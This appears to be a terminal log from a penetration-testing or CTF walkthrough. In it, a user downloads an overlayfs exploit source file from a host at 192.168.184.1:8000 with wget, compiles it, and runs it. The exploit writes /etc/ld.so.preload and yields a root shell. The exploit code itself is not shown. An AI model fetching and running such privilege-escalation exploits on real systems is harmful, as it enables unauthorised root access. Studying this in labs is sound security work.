 $ wget http://192.168.184.1:8000/overlayfs.c
--2019-08-24 10:41:43--  http://192.168.184.1:8000/overlayfs.c
Connecting to 192.168.184.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3861 (3.8K) [text/plain]
Saving to: `overlayfs.c'
     0K ...                                                   100%  568M=
2019-08-24 10:41:43 (568 MB/s) - `overlayfs.c' saved [3861/3861]
$ gcc overlayfs.c -o ofs
$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root